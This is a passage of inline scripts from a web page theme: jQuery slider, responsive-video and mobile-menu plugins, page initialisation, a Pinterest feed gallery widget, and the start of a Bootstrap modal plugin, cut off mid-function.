a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var t="";0==o.active.index?t=o.children.eq(0).position():o.active.index==x()-1&&o.carousel?t=o.children.eq((x()-1)*m()).position():o.active.index==o.children.length-1&&(t=o.children.eq(o.children.length-1).position()),t&&("horizontal"==o.settings.mode?b(-t.left,"reset",0):"vertical"==o.settings.mode&&b(-t.top,"reset",0))}o.working=!1,o.settings.onSlideAfter(o.children.eq(o.active.index),o.oldIndex,o.active.index)},A=function(t){o.settings.autoControlsCombine?o.controls.autoEl.html(o.controls[t]):(o.controls.autoEl.find("a").removeClass("active"),o.controls.autoEl.find("a:not(.bx-"+t+")").addClass("active"))},W=function(){1==x()?(o.controls.prev.addClass("disabled"),o.controls.next.addClass("disabled")):!o.settings.infiniteLoop&&o.settings.hideControlOnEnd&&(0==o.active.index?(o.controls.prev.addClass("disabled"),o.controls.next.removeClass("disabled")):o.active.index==x()-1?(o.controls.next.addClass("disabled"),o.controls.prev.removeClass("disabled")):(o.controls.prev.removeClass("disabled"),o.controls.next.removeClass("disabled")))},H=function(){o.settings.autoDelay>0?setTimeout(r.startAuto,o.settings.autoDelay):r.startAuto(),o.settings.autoHover&&r.hover(function(){o.interval&&(r.stopAuto(!0),o.autoPaused=!0)},function(){o.autoPaused&&(r.startAuto(!0),o.autoPaused=null)})},L=function(){var e=0;if("next"==o.settings.autoDirection)r.append(o.children.clone().addClass("bx-clone"));else{r.prepend(o.children.clone().addClass("bx-clone"));var i=o.children.first().position();e="horizontal"==o.settings.mode?-i.left:-i.top}b(e,"reset",0),o.settings.pager=!1,o.settings.controls=!1,o.settings.autoControls=!1,o.settings.tickerHover&&!o.usingCSS&&o.viewport.hover(function(){r.stop()},function(){var e=0;o.children.each(function(){e+="horizontal"==o.settings.mode?t(this).outerWidth(!0):t(this).outerHeight(!0)});var i=o.settings.speed/e,s="horizontal"==o.settings.mode?"left":"top",n=i*(e-Math.abs(parseInt(r.css(s))));N(n)}),N()},N=function(t){speed=t?t:o.settings.speed;var e={left:0,top:0},i={left:0,top:0};"next"==o.settings.autoDirection?e=r.find(".bx-clone").first().position():i=o.children.first().position();var s="horizontal"==o.settings.mode?-e.left:-e.top,n="horizontal"==o.settings.mode?-i.left:-i.top,a={resetValue:n};b(s,"ticker",speed,a)},O=function(){o.touch={start:{x:0,y:0},end:{x:0,y:0}},o.viewport.bind("touchstart",X)},X=function(t){if(o.working)t.preventDefault();else{o.touch.originalPos=r.position();var e=t.originalEvent;o.touch.start.x=e.changedTouches[0].pageX,o.touch.start.y=e.changedTouches[0].pageY,o.viewport.bind("touchmove",Y),o.viewport.bind("touchend",V)}},Y=function(t){var e=t.originalEvent,i=Math.abs(e.changedTouches[0].pageX-o.touch.start.x),s=Math.abs(e.changedTouches[0].pageY-o.touch.start.y);if(3*i>s&&o.settings.preventDefaultSwipeX?t.preventDefault():3*s>i&&o.settings.preventDefaultSwipeY&&t.preventDefault(),"fade"!=o.settings.mode&&o.settings.oneToOneTouch){var n=0;if("horizontal"==o.settings.mode){var r=e.changedTouches[0].pageX-o.touch.start.x;n=o.touch.originalPos.left+r}else{var r=e.changedTouches[0].pageY-o.touch.start.y;n=o.touch.originalPos.top+r}b(n,"reset",0)}},V=function(t){o.viewport.unbind("touchmove",Y);var e=t.originalEvent,i=0;if(o.touch.end.x=e.changedTouches[0].pageX,o.touch.end.y=e.changedTouches[0].pageY,"fade"==o.settings.mode){var s=Math.abs(o.touch.start.x-o.touch.end.x);s>=o.settings.swipeThreshold&&(o.touch.start.x>o.touch.end.x?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto())}else{var s=0;"horizontal"==o.settings.mode?(s=o.touch.end.x-o.touch.start.x,i=o.touch.originalPos.left):(s=o.touch.end.y-o.touch.start.y,i=o.touch.originalPos.top),!o.settings.infiniteLoop&&(0==o.active.index&&s>0||o.active.last&&0>s)?b(i,"reset",200):Math.abs(s)>=o.settings.swipeThreshold?(0>s?r.goToNextSlide():r.goToPrevSlide(),r.stopAuto()):b(i,"reset",200)}o.viewport.unbind("touchend",V)},Z=function(){var e=t(window).width(),i=t(window).height();(a!=e||l!=i)&&(a=e,l=i,r.redrawSlider(),o.settings.onSliderResize.call(r,o.active.index))};return r.goToSlide=function(e,i){if(!o.working&&o.active.index!=e)if(o.working=!0,o.oldIndex=o.active.index,o.active.index=0>e?x()-1:e>=x()?0:e,o.settings.onSlideBefore(o.children.eq(o.active.index),o.oldIndex,o.active.index),"next"==i?o.settings.onSlideNext(o.children.eq(o.active.index),o.oldIndex,o.active.index):"prev"==i&&o.settings.onSlidePrev(o.children.eq(o.active.index),o.oldIndex,o.active.index),o.active.last=o.active.index>=x()-1,o.settings.pager&&q(o.active.index),o.settings.controls&&W(),"fade"==o.settings.mode)o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed),o.children.filter(":visible").fadeOut(o.settings.speed).css({zIndex:0}),o.children.eq(o.active.index).css("zIndex",o.settings.slideZIndex+1).fadeIn(o.settings.speed,function(){t(this).css("zIndex",o.settings.slideZIndex),D()});else{o.settings.adaptiveHeight&&o.viewport.height()!=v()&&o.viewport.animate({height:v()},o.settings.adaptiveHeightSpeed);var s=0,n={left:0,top:0};if(!o.settings.infiniteLoop&&o.carousel&&o.active.last)if("horizontal"==o.settings.mode){var a=o.children.eq(o.children.length-1);n=a.position(),s=o.viewport.width()-a.outerWidth()}else{var l=o.children.length-o.settings.minSlides;n=o.children.eq(l).position()}else if(o.carousel&&o.active.last&&"prev"==i){var d=1==o.settings.moveSlides?o.settings.maxSlides-m():(x()-1)*m()-(o.children.length-o.settings.maxSlides),a=r.children(".bx-clone").eq(d);n=a.position()}else if("next"==i&&0==o.active.index)n=r.find("> .bx-clone").eq(o.settings.maxSlides).position(),o.active.last=!1;else if(e>=0){var c=e*m();n=o.children.eq(c).position()}if("undefined"!=typeof n){var g="horizontal"==o.settings.mode?-(n.left-s):-n.top;b(g,"slide",o.settings.speed)}}},r.goToNextSlide=function(){if(o.settings.infiniteLoop||!o.active.last){var t=parseInt(o.active.index)+1;r.goToSlide(t,"next")}},r.goToPrevSlide=function(){if(o.settings.infiniteLoop||0!=o.active.index){var t=parseInt(o.active.index)-1;r.goToSlide(t,"prev")}},r.startAuto=function(t){o.interval||(o.interval=setInterval(function(){"next"==o.settings.autoDirection?r.goToNextSlide():r.goToPrevSlide()},o.settings.pause),o.settings.autoControls&&1!=t&&A("stop"))},r.stopAuto=function(t){o.interval&&(clearInterval(o.interval),o.interval=null,o.settings.autoControls&&1!=t&&A("start"))},r.getCurrentSlide=function(){return o.active.index},r.getCurrentSlideElement=function(){return o.children.eq(o.active.index)},r.getSlideCount=function(){return o.children.length},r.redrawSlider=function(){o.children.add(r.find(".bx-clone")).outerWidth(u()),o.viewport.css("height",v()),o.settings.ticker||S(),o.active.last&&(o.active.index=x()-1),o.active.index>=x()&&(o.active.last=!0),o.settings.pager&&!o.settings.pagerCustom&&(w(),q(o.active.index))},r.destroySlider=function(){o.initialized&&(o.initialized=!1,t(".bx-clone",this).remove(),o.children.each(function(){void 0!=t(this).data("origStyle")?t(this).attr("style",t(this).data("origStyle")):t(this).removeAttr("style")}),void 0!=t(this).data("origStyle")?this.attr("style",t(this).data("origStyle")):t(this).removeAttr("style"),t(this).unwrap().unwrap(),o.controls.el&&o.controls.el.remove(),o.controls.next&&o.controls.next.remove(),o.controls.prev&&o.controls.prev.remove(),o.pagerEl&&o.settings.controls&&o.pagerEl.remove(),t(".bx-caption",this).remove(),o.controls.autoEl&&o.controls.autoEl.remove(),clearInterval(o.interval),o.settings.responsive&&t(window).unbind("resize",Z))},r.reloadSlider=function(t){void 0!=t&&(n=t),r.destroySlider(),d()},d(),this}}(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[
(function($){$.fn.fitVids=function(options){var settings={customSelector:null}
var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.innerHTML='&shy;<style> \
.fluid-width-video-wrapper { \
width: 100%; \
position: relative; \
padding: 0; \
} \
\
.fluid-width-video-wrapper iframe, \
.fluid-width-video-wrapper object, \
.fluid-width-video-wrapper embed { \
position: absolute; \
top: 0; \
left: 0; \
width: 100%; \
height: 100%; \
} \
</style>';ref.parentNode.insertBefore(div,ref);if(options){$.extend(settings,options);}
return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='www.youtube.com']","iframe[src*='www.kickstarter.com']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector);}
var $allVideos=$(this).find(selectors.join(','));$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()=='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return;}
var height=this.tagName.toLowerCase()=='object'?$this.attr('height'):$this.height(),aspectRatio=height/$this.width();if(!$this.attr('id')){var videoID='fitvid'+ Math.floor(Math.random()*999999);$this.attr('id',videoID);}
$this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%");$this.removeAttr('height').removeAttr('width');});});}})(jQuery);
//]]></script>
<script type='text/javascript'>//<![CDATA[







/*!
    SlickNav Responsive Mobile Menu
    (c) 2014 Josh Cope
    licensed under MIT
*/
;(function(e,t,n){function o(t,n){this.element=t;this.settings=e.extend({},r,n);this._defaults=r;this._name=i;this.init()}var r={label:"MENU",duplicate:true,duration:200,easingOpen:"swing",easingClose:"swing",closedSymbol:"&#9658;",openedSymbol:"&#9660;",prependTo:"body",parentTag:"a",closeOnClick:false,allowParentLinks:false,nestedParentLinks:true,showChildren:false,init:function(){},open:function(){},close:function(){}},i="slicknav",s="slicknav";o.prototype.init=function(){var n=this;var r=e(this.element);var i=this.settings;if(i.duplicate){n.mobileNav=r.clone();n.mobileNav.removeAttr("id");n.mobileNav.find("*").each(function(t,n){e(n).removeAttr("id")})}else n.mobileNav=r;var o=s+"_icon";if(i.label===""){o+=" "+s+"_no-text"}if(i.parentTag=="a"){i.parentTag='a href="#"'}n.mobileNav.attr("class",s+"_nav");var u=e('<div class="'+s+'_menu"></div>');n.btn=e("<"+i.parentTag+' aria-haspopup="true" tabindex="0" class="'+s+"_btn "+s+'_collapsed"><span class="'+s+'_menutxt">'+i.label+'</span><span class="'+o+'"><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span><span class="'+s+'_icon-bar"></span></span></a>');e(u).append(n.btn);e(i.prependTo).prepend(u);u.append(n.mobileNav);var a=n.mobileNav.find("li");e(a).each(function(){var t=e(this);var r={};r.children=t.children("ul").attr("role","menu");t.data("menu",r);if(r.children.length>0){var o=t.contents();var u=false;var a=[];e(o).each(function(){if(!e(this).is("ul")){a.push(this)}else{return false}if(e(this).is("a")){u=true}});var f=e("<"+i.parentTag+' role="menuitem" aria-haspopup="true" tabindex="-1" class="'+s+'_item"/>');if(!i.allowParentLinks||i.nestedParentLinks||!u){var l=e(a).wrapAll(f).parent();l.addClass(s+"_row")}else e(a).wrapAll('<span class="'+s+"_parent-link "+s+'_row"/>').parent();t.addClass(s+"_collapsed");t.addClass(s+"_parent");var c=e('<span class="'+s+'_arrow">'+i.closedSymbol+"</span>");if(i.allowParentLinks&&!i.nestedParentLinks&&u)c=c.wrap(f).parent();e(a).last().after(c)}else if(t.children().length===0){t.addClass(s+"_txtnode")}t.children("a").attr("role","menuitem").click(function(t){if(i.closeOnClick&&!e(t.target).parent().closest("li").hasClass(s+"_parent"))e(n.btn).click()});if(i.closeOnClick&&i.allowParentLinks){t.children("a").children("a").click(function(t){e(n.btn).click()});t.find("."+s+"_parent-link a:not(."+s+"_item)").click(function(t){e(n.btn).click()})}});e(a).each(function(){var t=e(this).data("menu");if(!i.showChildren){n._visibilityToggle(t.children,null,false,null,true)}});n._visibilityToggle(n.mobileNav,null,false,"init",true);n.mobileNav.attr("role","menu");e(t).mousedown(function(){n._outlines(false)});e(t).keyup(function(){n._outlines(true)});e(n.btn).click(function(e){e.preventDefault();n._menuToggle()});n.mobileNav.on("click","."+s+"_item",function(t){t.preventDefault();n._itemClick(e(this))});e(n.btn).keydown(function(e){var t=e||event;if(t.keyCode==13){e.preventDefault();n._menuToggle()}});n.mobileNav.on("keydown","."+s+"_item",function(t){var r=t||event;if(r.keyCode==13){t.preventDefault();n._itemClick(e(t.target))}});if(i.allowParentLinks&&i.nestedParentLinks){e("."+s+"_item a").click(function(e){e.stopImmediatePropagation()})}};o.prototype._menuToggle=function(e){var t=this;var n=t.btn;var r=t.mobileNav;if(n.hasClass(s+"_collapsed")){n.removeClass(s+"_collapsed");n.addClass(s+"_open")}else{n.removeClass(s+"_open");n.addClass(s+"_collapsed")}n.addClass(s+"_animating");t._visibilityToggle(r,n.parent(),true,n)};o.prototype._itemClick=function(e){var t=this;var n=t.settings;var r=e.data("menu");if(!r){r={};r.arrow=e.children("."+s+"_arrow");r.ul=e.next("ul");r.parent=e.parent();if(r.parent.hasClass(s+"_parent-link")){r.parent=e.parent().parent();r.ul=e.parent().next("ul")}e.data("menu",r)}if(r.parent.hasClass(s+"_collapsed")){r.arrow.html(n.openedSymbol);r.parent.removeClass(s+"_collapsed");r.parent.addClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}else{r.arrow.html(n.closedSymbol);r.parent.addClass(s+"_collapsed");r.parent.removeClass(s+"_open");r.parent.addClass(s+"_animating");t._visibilityToggle(r.ul,r.parent,true,e)}};o.prototype._visibilityToggle=function(t,n,r,i,o){var u=this;var a=u.settings;var f=u._getActionItems(t);var l=0;if(r)l=a.duration;if(t.hasClass(s+"_hidden")){t.removeClass(s+"_hidden");t.slideDown(l,a.easingOpen,function(){e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o){a.open(i)}});t.attr("aria-hidden","false");f.attr("tabindex","0");u._setVisAttr(t,false)}else{t.addClass(s+"_hidden");t.slideUp(l,this.settings.easingClose,function(){t.attr("aria-hidden","true");f.attr("tabindex","-1");u._setVisAttr(t,true);t.hide();e(i).removeClass(s+"_animating");e(n).removeClass(s+"_animating");if(!o)a.close(i);else if(i=="init")a.init()})}};o.prototype._setVisAttr=function(t,n){var r=this;var i=t.children("li").children("ul").not("."+s+"_hidden");if(!n){i.each(function(){var t=e(this);t.attr("aria-hidden","false");var i=r._getActionItems(t);i.attr("tabindex","0");r._setVisAttr(t,n)})}else{i.each(function(){var t=e(this);t.attr("aria-hidden","true");var i=r._getActionItems(t);i.attr("tabindex","-1");r._setVisAttr(t,n)})}};o.prototype._getActionItems=function(e){var t=e.data("menu");if(!t){t={};var n=e.children("li");var r=n.find("a");t.links=r.add(n.find("."+s+"_item"));e.data("menu",t)}return t.links};o.prototype._outlines=function(t){if(!t){e("."+s+"_item, ."+s+"_btn").css("outline","none")}else{e("."+s+"_item, ."+s+"_btn").css("outline","")}};o.prototype.toggle=function(){var e=this;e._menuToggle()};o.prototype.open=function(){var e=this;if(e.btn.hasClass(s+"_collapsed")){e._menuToggle()}};o.prototype.close=function(){var e=this;if(e.btn.hasClass(s+"_open")){e._menuToggle()}};e.fn[i]=function(t){var n=arguments;if(t===undefined||typeof t==="object"){return this.each(function(){if(!e.data(this,"plugin_"+i)){e.data(this,"plugin_"+i,new o(this,t))}})}else if(typeof t==="string"&&t[0]!=="_"&&t!=="init"){var r;this.each(function(){var s=e.data(this,"plugin_"+i);if(s instanceof o&&typeof s[t]==="function"){r=s[t].apply(s,Array.prototype.slice.call(n,1))}});return r!==undefined?r:this}}})(jQuery,document,window)
//]]></script>
<script type='text/javascript'>//<![CDATA[
jQuery(document).ready(function($) {
    "use strict";
    $('#top-search a').on('click', function(e) {
        e.preventDefault();
        $('.show-search').toggle('slide');
    });
   
 $(window).scroll(function() {
        if ($(this).scrollTop() > 200) {
            $('.to-top').fadeIn()
        } else {
            $('.to-top').fadeOut()
        }
    });


    $('.to-top').hide().click(function() {
        $('html, body').animate({
            scrollTop: 0
        }, 800);
        return false;
    });







    $('.bxslider').bxSlider({
        adaptiveHeight: true,
        mode: 'fade',
        pager: false,
        captions: true,
  nextText: '<i class="fa fa-angle-right"></i>',
  prevText: '<i class="fa fa-angle-left"></i>'
    });




    $(document).ready(function() {
        $(".container").fitVids();
    });
    $('.menu').slicknav({
        prependTo: '.menu-mobile',
        label: ''
    });
});



$('.separator').css('float', '');
$('.separator,.separator a').css('margin-left', '').css('margin-right', '').css('margin-bottom', '');
//]]></script>
<script type='text/javascript'>//<![CDATA[



var profile = true;
var board = false;
var boardname = '';
var newWindow = true;
var url;
var urlPrefix = "https://ajax.googleapis.com/ajax/services/feed/load?v=1.0&q=https://www.pinterest.com/";
if (board === true && profile === true || board === false && profile === false) {
    $("#pinterest-gallery").append("<p>Error: please choose a profile gallery or board gallery.</p>")
} else {
    if (profile === true) {
        url = urlPrefix + username + "/feed.rss&num=" + thumbnailCount
    } else {
        if (board === true && boardname === "") {
            $("#pinterest-gallery").append("<p>Error: Please specify a boardname.</p>")
        }
        url = urlPrefix + username + "/" + boardname + "/rss&num=" + thumbnailCount
    }
}
$.ajax({
    url: url,
    dataType: "jsonp",
    success: function(e) {
        $.each(e.responseData.feed.entries, function(t) {
            var n = e.responseData.feed.entries;
            var r = n[t].title;
            var i = n[t].link;
            var s = n[t].content;
            var o = s.indexOf("http");
            var u = s.indexOf('"></a>');
            var a = s.substring(o, u);
            var f = $('<li><a class="pinterest-link" href="' + i + '">' + r + "</a></li>");
            if (newWindow === true) {
                $(".pinterest-link").attr("target", "_blank")
            }
            f.appendTo("#pinterest-gallery").css("background-image", "url(" + a + ")")
        })
    }
});   

//]]></script>
<script type='text/javascript'>//<![CDATA[
! function (a) {
    var b = function (b, c) {
        this.options = c, this.$element = a(b).delegate('[data-dismiss="modal"]', "click.dismiss.modal", a.proxy(this.hide, this)), this.options.remote && this.$element.find(".modal-body").load(this.options.remote)
    };
    b.prototype = {
        constructor: b,
        toggle: function () {
            return this[this.isShown ? "hide" : "show"]()
        },
        show: function () {
            var b = this,
                c = a.Event("show");
            this.$element.trigger(c);
            if (this.isShown || c.isDefaultPrevented()) return;
            this.isShown = true, this.escape(), this.backdrop(function () {
                var c = a.support.transition && b.$element.hasClass("fade");
                b.$element.parent().length || b.$element.appendTo(document.body), b.$element.show(), c && b.$element[0].offsetWidth, b.$element.addClass("in").attr("aria-hidden", false), b.enforceFocus(), c ? b.$element.one(a.support.transition.end, function () {
                    b.$element.focus().trigger("shown")
                }) : b.$element.focus().trigger("shown")
            })
        },
        hide: function (b) {
            b && b.preventDefault();
            var c = this;
            b = a.Event("hide"), this.$element.trigger(b);
            if (!this.isShown || b.isDefaultPrevented()) return;
            this.isShown = false, this.escape(), a(document).off("focusin.modal"), this.$element.removeClass("in").attr("aria-hidden", true), a.support.transition && this.$element.hasClass("fade") ? this.hideWithTransition() : this.hideModal()
        },
        enforceFocus: function () {
            var b = this;
            a(document).on("focusin.modal", function (a) {
                b.$element[0] !== a.target && (!b.$element.has(a.target).length && b.$element.focus())
            })
        },
        escape: function () {
            var a = this;
            this.isShown && this.options.keyboard ? this.$element.on("keyup.dismiss.modal", function (b) {
                b.which == 27 && a.hide()
            }) : this.isShown || this.$element.off("keyup.dismiss.modal")
        },
        hideWithTransition: function () {
            var b = this,
                c = setTimeout(function () {
                    b.$element.off(a.support.transition.end), b.hideModal()
                }, 500);
            this.$element.one(a.support.transition.end, function () {
                clearTimeout(c), b.hideModal()
            })
        },
        hideModal: function () {
            var a = this;
            this.$element.hide(), this.backdrop(function () {
